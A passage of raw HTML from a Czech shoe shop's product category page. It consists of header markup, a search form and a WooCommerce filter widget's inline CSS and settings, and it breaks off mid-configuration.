													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
					
		<div data-elementor-type="product-archive" data-elementor-id="59624" class="elementor elementor-59624 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0a435c0 e-flex e-con-boxed e-con e-parent" data-id="0a435c0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-592c1bb e-con-full e-flex e-con e-child" data-id="592c1bb" data-element_type="container">
				<div class="elementor-element elementor-element-04ee8d1 elementor-widget elementor-widget-sidebar" data-id="04ee8d1" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="ast-filter-wrap"><div id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-5">Products search</label>

			<input id="dgwt-wcas-search-input-5"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div id="wpfwoofilterswidget-2" class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_15751">#wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfFilterVerScroll i, #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfFilterVerScroll svg {float: none !important;font-size: 12px !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper {color: #000000 !important;font-size: 12px !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfDisplay.selected .wpfFilterTaxNameWrapper {color: #000000 !important;font-size: 12px !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .selected {color: #92724b !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfCheckbox input {display: none !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfCheckbox label {width: 16px !important;height: 16px !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfCheckbox label::before {border-radius: 0 !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfCheckbox input[type="checkbox"]:checked + label::after {color: #ffffff !important;font-family: FontAwesome !important;content: "\f00c" !important;width: 16px !important;height: 16px !important;top: 0px !important;left: 0px !important;text-align: center !important;transform: none !important;font-size: 11.2px !important;line-height: 16px !important;margin: 0 1px !important;} #wpfMainWrapper-1_15751 .wpfFilterWrapper .wpfCheckbox input[type="checkbox"]:checked + label::before {background: none !important;background-color: #92724b !important;} #wpfMainWrapper-1_15751 .wpfFilterTitle {color: #92724b !important;} #wpfMainWrapper-1_15751 .wpfFilterTitle .wfpTitle, #wpfMainWrapper-1_15751 .wpfFilterTitle i {font-size: 14px !important;line-height: 14px !important;height: auto !important;} #wpfMainWrapper-1_15751{position:relative;width:100%;}#wpfMainWrapper-1_15751 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:800px;}#wpfBlock_2 .wpfColorsRow {line-height:35px;}#wpfBlock_2 .wpfColorsFilter input:checked + label.icon{transform: rotate(15deg);}#wpfBlock_2 label.icon {height:35px; width:35px; max-height:35px; max-width:35px; font-size:18px; line-height:35px;margin-right:2px; margin-bottom:2px;}#wpfBlock_2 li[data-term-slug="bezova"] {display:none;}#wpfBlock_2 li[data-term-slug="bezova"] label.icon { background: linear-gradient(45deg, #f5deb3 50%, #f5deb3 50%); }#wpfBlock_2 li[data-term-slug="bezova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bila"] {display:none;}#wpfBlock_2 li[data-term-slug="bila"] label.icon { background: linear-gradient(45deg, #ffffff 50%, #ffffff 50%); }#wpfBlock_2 li[data-term-slug="bila"] label.icon { border:1px solid #cccccc;}#wpfBlock_2 li[data-term-slug="bila"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bordo"] {display:none;}#wpfBlock_2 li[data-term-slug="bordo"] label.icon { background: linear-gradient(45deg, #b51717 50%, #b51717 50%); }#wpfBlock_2 li[data-term-slug="bordo"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bronzova"] {display:none;}#wpfBlock_2 li[data-term-slug="bronzova"] label.icon { background: linear-gradient(45deg, #c88c64 50%, #c88c64 50%); }#wpfBlock_2 li[data-term-slug="bronzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="cerna"] {display:none;}#wpfBlock_2 li[data-term-slug="cerna"] label.icon { background: linear-gradient(45deg, #000000 50%, #000000 50%); }#wpfBlock_2 li[data-term-slug="cerna"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="cervena"] {display:none;}#wpfBlock_2 li[data-term-slug="cervena"] label.icon { background: linear-gradient(45deg, #dd0000 50%, #dd0000 50%); }#wpfBlock_2 li[data-term-slug="cervena"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="hneda"] {display:none;}#wpfBlock_2 li[data-term-slug="hneda"] label.icon { background: linear-gradient(45deg, #a0522d 50%, #a0522d 50%); }#wpfBlock_2 li[data-term-slug="hneda"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="modra"] {display:none;}#wpfBlock_2 li[data-term-slug="modra"] label.icon { background: linear-gradient(45deg, #1e73be 50%, #1e73be 50%); }#wpfBlock_2 li[data-term-slug="modra"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="oranzova"] {display:none;}#wpfBlock_2 li[data-term-slug="oranzova"] label.icon { background: linear-gradient(45deg, #ffa63a 50%, #ffa63a 50%); }#wpfBlock_2 li[data-term-slug="oranzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="ruzova"] {display:none;}#wpfBlock_2 li[data-term-slug="ruzova"] label.icon { background: linear-gradient(45deg, #ff68c5 50%, #ff68c5 50%); }#wpfBlock_2 li[data-term-slug="ruzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="seda"] {display:none;}#wpfBlock_2 li[data-term-slug="seda"] label.icon { background: linear-gradient(45deg, #939393 50%, #939393 50%); }#wpfBlock_2 li[data-term-slug="seda"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="stribrna"] {display:none;}#wpfBlock_2 li[data-term-slug="stribrna"] label.icon { background: linear-gradient(45deg, #c0c0c0 50%, #c0c0c0 50%); }#wpfBlock_2 li[data-term-slug="stribrna"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="zelena"] {display:none;}#wpfBlock_2 li[data-term-slug="zelena"] label.icon { background: linear-gradient(45deg, #81d742 50%, #81d742 50%); }#wpfBlock_2 li[data-term-slug="zelena"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="zlata"] {display:none;}#wpfBlock_2 li[data-term-slug="zlata"] label.icon { background: linear-gradient(45deg, #ffd700 50%, #ffd700 50%); }#wpfBlock_2 li[data-term-slug="zlata"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 {display:none;}#wpfBlock_3 [data-term-id="327"] { display:none;}#wpfBlock_3 [data-term-id="220"] { display:none;}#wpfBlock_3 [data-term-id="221"] { display:none;}#wpfBlock_3 [data-term-id="329"] { display:none;}#wpfBlock_3 [data-term-id="341"] { display:none;}#wpfBlock_3 [data-term-id="305"] { display:none;}#wpfBlock_3 [data-term-id="425"] { display:none;}#wpfBlock_3 [data-term-id="332"] { display:none;}#wpfBlock_3 [data-term-id="216"] { display:none;}#wpfBlock_4 .wpfButtonsFilter .wpfTermWrapper {line-height:normal;padding:5px;margin: 0 5px 5px 0;background-color:#ffffff;font-size:15px;color:#6d6d6d;border-radius:0;border:2px solid #6d6d6d !important;}#wpfBlock_4 .wpfButtonsFilter .wpfTermChecked{color:#000000 ;border-color:#000000 !important;background-color:#ffffff;}#wpfBlock_4 .wpfButtonsFilter{max-height:800px;}#wpfBlock_4 .wpfButtonsFilter>li {width:calc(100.0000% - 5px);}.wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}.wpfLoaderLayout .woobewoo-filter-loader {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color: #000000;}.wpfPreviewLoader .woobewoo-filter-loader {color: #ca9e67;}#wpfOverlay {background-color:rgba(0,0,0,0.42)!important;}#wpfOverlay .woobewoo-filter-loader {color: #ca9e67;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_15751" data-viewid="1_15751" data-filter="1" data-settings="{&quot;posts_per_page&quot;:&quot;24&quot;,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/celorok\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:50772,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:231}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;custom_cats&quot;,&quot;display_page_list&quot;:[&quot;&quot;],&quot;display_cat_list&quot;:[&quot;226&quot;],&quot;display_child_cat&quot;:&quot;1&quot;,&quot;display_pwb_list&quot;:[&quot;&quot;],&quot;display_child_brand&quot;:&quot;0&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;redirect_after_select&quot;:&quot;0&quot;,&quot;redirect_page_url&quot;:&quot;41438&quot;,&quot;redirect_only_click&quot;:&quot;0&quot;,&quot;open_one_by_one&quot;:&quot;0&quot;,&quot;disable_following&quot;:&quot;0&quot;,&quot;obo_only_children&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;250&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;0&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Nastavit&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;display_hide_button&quot;:&quot;no&quot;,&quot;display_hide_button_mobile&quot;:&quot;no&quot;,&quot;hide_button_hide_text&quot;:&quot;HIDE FILTERS&quot;,&quot;hide_button_show_text&quot;:&quot;SHOW FILTERS&quot;,&quot;display_hide_button_filtered_open&quot;:&quot;0&quot;,&quot;display_hide_button_filtered_open_mobile&quot;:&quot;0&quot;,&quot;display_hide_button_floating&quot;:&quot;0&quot;,&quot;display_hide_button_floating_left&quot;:&quot;50&quot;,&quot;display_hide_button_floating_left_in&quot;:&quot;%&quot;,&quot;display_hide_button_floating_bottom&quot;:&quot;20&quot;,&quot;display_hide_button_floating_bottom_in&quot;:&quot;px&quot;,&quot;use_hide_button_styles&quot;:&quot;0&quot;,&quot;hide_button&quot;:{&quot;button_font_family&quot;:&quot;Default&quot;,&quot;button_font_size&quot;:&quot;&quot;,&quot;button_font_style&quot;:&quot;&quot;,&quot;button_font_color&quot;:&quot;&quot;,&quot;button_font_style_hover&quot;:&quot;&quot;,&quot;button_font_color_hover&quot;:&quot;&quot;,&quot;button_text_shadow_color&quot;:&quot;&quot;,&quot;button_text_shadow_x&quot;:&quot;&quot;,&quot;button_text_shadow_y&quot;:&quot;&quot;,&quot;button_text_shadow_blur&quot;:&quot;&quot;,&quot;button_width&quot;:&quot;&quot;,&quot;button_width_unit&quot;:&quot;%&quot;,&quot;button_max_width&quot;:&quot;&quot;,&quot;button_max_width_unit&quot;:&quot;%&quot;,&quot;button_height&quot;:&quot;&quot;,&quot;button_radius&quot;:&quot;&quot;,&quot;button_radius_unit&quot;:&quot;px&quot;,&quot;button_bg_type&quot;:&quot;&quot;,&quot;button_bg_color&quot;:&quot;&quot;,&quot;button_bg_color1&quot;:&quot;&quot;,&quot;button_bg_color2&quot;:&quot;&quot;,&quot;button_bg_type_hover&quot;:&quot;&quot;,&quot;button_bg_color_hover&quot;:&quot;&quot;,&quot;button_bg_color1_hover&quot;:&quot;&quot;,&quot;button_bg_color2_hover&quot;:&quot;&quot;,&quot;button_border_color&quot;:&quot;&quot;,&quot;button_border_top&quot;:&quot;&quot;,&quot;button_border_right&quot;:&quot;&quot;,&quot;button_border_bottom&quot;:&quot;&quot;,&quot;button_border_left&quot;:&quot;&quot;,&quot;button_border_color_hover&quot;:&quot;&quot;,&quot;button_border_top_hover&quot;:&quot;&quot;,&quot;button_border_right_hover&quot;:&quot;&quot;,&quot;button_border_bottom_hover&quot;:&quot;&quot;,&quot;button_border_left_hover&quot;:&quot;&quot;,&quot;button_shadow_color&quot;:&quot;&quot;,&quot;button_shadow_x&quot;:&quot;&quot;,&quot;button_shadow_y&quot;:&quot;&quot;,&quot;button_shadow_blur&quot;:&quot;&quot;,&quot;button_shadow_spread&quot;:&quot;&quot;,&quot;button_shadow_color_hover&quot;:&quot;&quot;,&quot;button_shadow_x_hover&quot;:&quot;&quot;,&quot;button_shadow_y_hover&quot;:&quot;&quot;,&quot;button_shadow_blur_hover&quot;:&quot;&quot;,&quot;button_shadow_spread_hover&quot;:&quot;&quot;,&quot;button_padding_top&quot;:&quot;&quot;,&quot;button_padding_right&quot;:&quot;&quot;,&quot;button_padding_bottom&quot;:&quot;&quot;,&quot;button_padding_left&quot;:&quot;&quot;,&quot;button_margin_top&quot;:&quot;&quot;,&quot;button_margin_right&quot;:&quot;&quot;,&quot;button_margin_bottom&quot;:&quot;&quot;,&quot;button_margin_left&quot;:&quot;&quot;},&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Vymazat filtry&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;Nic jsme nena&scaron;li...&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;display_product_variations&quot;:&quot;0&quot;,&quot;display_view_more&quot;:&quot;1&quot;,&quot;view_more_full&quot;:&quot;1&quot;,&quot;view_more_label&quot;:&quot;Zobrazit v&iacute;ce&quot;,&quot;view_more_label2&quot;:&quot;Zobrazit m&eacute;ně&quot;,&quot;display_selected_params&quot;:&quot;1&quot;,&quot;selected_params_position&quot;:&quot;top&quot;,&quot;selected_params_clear&quot;:&quot;0&quot;,&quot;selected_clean_word&quot;:&quot;Vymazat v&scaron;e&quot;,&quot;expand_selected_to_child&quot;:&quot;0&quot;,&quot;scroll_after_filtration&quot;:&quot;1&quot;,&quot;scroll_after_filtration_speed&quot;:&quot;1500&quot;,&quot;scroll_after_filtration_retreat&quot;:&quot;30&quot;,&quot;only_one_filter_open&quot;:&quot;1&quot;,&quot;use_category_slug&quot;:&quot;0&quot;,&quot;use_filter_synchro&quot;:&quot;0&quot;,&quot;clear_other_filters&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;1&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;1&quot;,&quot;filter_loader_icon_color&quot;:&quot;#ca9e67&quot;,&quot;filter_loader_custom_icon&quot;:&quot;&quot;,&quot;filter_loader_custom_animation&quot;:&quot;&quot;,&quot;filter_loader_icon_name&quot;:&quot;ball-spin-clockwise-fade-rotating&quot;,&quot;filter_loader_icon_number&quot;:&quot;8&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.42)&quot;,&quot;enable_overlay_icon&quot;:&quot;1&quot;,&quot;enable_overlay_word&quot;:&quot;1&quot;,&quot;overlay_word&quot;:&quot;Nač&iacute;t&aacute;m...&quot;,&quot;ajax_leave_products&quot;:&quot;1&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;use_block_styles&quot;:&quot;1&quot;,&quot;use_title_styles&quot;:&quot;1&quot;,&quot;use_button_styles&quot;:&quot;0&quot;,&quot;floating_mode&quot;:&quot;1&quot;,&quot;floating_devices&quot;:&quot;mobile&quot;,&quot;floating_call_button&quot;:&quot;plugin&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_a7cl594o1\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;KATEGORIE\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:true,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:true,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:true,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_set_page_category\&quot;:false,\&quot;f_set_parent_page_category\&quot;:false,\&quot;f_hide_page_category\&quot;:false,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_multi_logic\&quot;:\&quot;and\&quot;,\&quot;f_show_images\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_dropdown_search\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[